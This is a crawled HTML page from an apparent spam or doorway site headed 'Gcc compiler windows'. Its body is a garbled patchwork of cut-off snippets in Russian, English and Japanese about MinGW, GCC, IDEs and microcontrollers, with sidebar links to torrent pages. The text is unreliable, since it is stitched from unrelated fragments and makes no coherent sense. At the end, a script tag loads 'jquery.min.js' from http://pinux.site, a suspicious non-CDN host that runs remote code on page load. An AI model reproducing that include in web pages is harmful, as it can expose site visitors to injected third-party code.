

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-gcc-compiler-windows.html
body_size: 3959
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Gcc compiler windows - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Gcc compiler windows</h2>
                            </header>
                            <p>MinGW (англ. Minimalist GNU for Windows), ранее mingw32 — набор инструментов разработки программного обеспечения для создания приложений под Windows.Включает в себя компилятор, родной программный порт GNU Compiler Collection (GCC) под Windows вместе. Возможности Возможности компиляции. Поддержка множества компиляторов MinGW / GCC C/C++ . GNU ARM GCC Compiler; GNU AVR GCC Compiler; GNU GCC Compiler for PowerPC; GNU GCC Compiler for TriCore; Digital Mars C/C++; Digital Mars D (с некоторыми ограничениями); SDCC (Small device C compiler); Microsoft Visual PVS-Studio - это инструмент для выявления ошибок и потенциальных уязвимостей в исходном коде программ, написанных на языках Qt (произносится «кьют») — кроссплатформенный инструментарий разработки программного. Архитектуру STM32 можно мысленно разделить на две части. Первая часть, это ядро Cortex-M3, которое спроектировали в ARM и которое примерно одинаковое для всех. 
Настройка CentOS после установки. Далее, мы рассмотрим все действия, которые необходимо выполнить для полной настройки CentOS на сервере, просто выберите то что вам нужно и примените на своей машине. Энциклопедия языков программирования. Добро пожаловать! Прогопедия — свободная. stm32f4 Начнем программировать! В этой статье мы покажем, какой необходимый набор программных средств и действий необходимо сделать для того, чтобы начать программировать и управлять ядром arm производства. Каждому пользователю ОС Linux, да и любых других операционных систем приходится сталкиваться с установкой дополнительных программ на свой компьютер. Если в Windows для этого существует специальный файл (setup.exe). With php 5.2.5 on Apache 2.2.4, accessing files on an ftp server with fopen() or readfile() requires an extra forwardslash if an absolute path is needed. TI’s MSP430-GCC-OPENSOURCE software download help users get up and running faster, reducing time to market. Software description and features provided along. I have MinGW on my windows 7 machine. I wish to install and use complete gcc for C compiler. I found there is no single pre-compiled ready-made installation How to build GCC 8 as a cross compiler for Raspberry. MinGW を使って、Windows環境に gcc をインストールする方法を紹介します。 MinGW とは MinGW（Minimalist GNU for Windows）とは、GCC など. 
Install Code Blocks, GCC compiler run your first C program – Windows. 今日の人気記事. MinGW - gcc のインストール - Windows環境; printf関数の変換指定子; コンパイルと実行 - GNU Compiler Collection（gcc. To compile the hello.c: gcc hello.c // Compile and link source file hello.c into executable a.exe (Windows) or a (Unixes) The default output executable is called. Microsoft Visual Studio 2017 supports several C++ compilers to suit a wide variety of codebases. In addition to the Microsoft Visual C++ compiler Dev-C++ Bloodshed Dev-C++ is a full-featured Integrated Development Environment (IDE) for the C/C++ programming language. It uses Mingw port of GCC (GNU Compiler. An Introduction to GCC: For the GNU Compilers GCC and G++ Brian J. Gough, Richard M. Stallman on Amazon.com. FREE shipping on qualifying offers. This manual. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-skachat-s-torrenta-film-solnechnyy-udar-2014.html">Скачать с торрента фильм солнечный удар 2014</a></li>
                                <li><a href="on5-kniga-zolotoy-vek-ekateriny.html">Книга золотой век екатерины</a></li>
                                <li><a href="on5-ai-suite-2-skachat-na-russkom.html">Ai suite 2 скачать на русском</a></li>
                                <li><a href="on5-kak-otklyuchit-rezhim-recenzirovaniya-v-vorde.html">Как отключить режим рецензирования в ворде</a></li>
                                <li><a href="on5-skachat-igry-shrek-2-torrent.html">Скачать игры шрек 2 торрент</a></li>
                                <li><a href="on5-zhurnal-v-pomosch-praktikuyuschey-medicinskoy-sestre.html">Журнал в помощь практикующей медицинской сестре</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-knigi-po-nachalnoy-psihologii.html">Книги по начальной психологии</a></li>
                                            <li><a href="on5-n-e-schurkova-klassnoe-rukovodstvo-igrovye-metodiki.html">Н е щуркова классное руководство игровые методики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-angliyskiy-yazyk-reshebnik-spotlight-4-klass.html">Английский язык решебник spotlight 4 класс</a></li>
                                            <li><a href="on5-shablon-dlya-vyrezaniya-angela-iz-bumagi.html">Шаблон для вырезания ангела из бумаги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-kartu-permskogo-kraya-nm7.html">Скачать карту пермского края nm7</a></li>
                                            <li><a href="on5-glubinnye-imperii-skachat-torrent.html">Глубинные империи скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-taymer-ut1-pic-rukovodstvo.html">Таймер ут1 pic руководство</a></li>
                                            <li><a href="on5-skachat-slova-pesni-vyun-nad-vodoy-besplatno.html">Скачать слова песни вьюн над водой бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
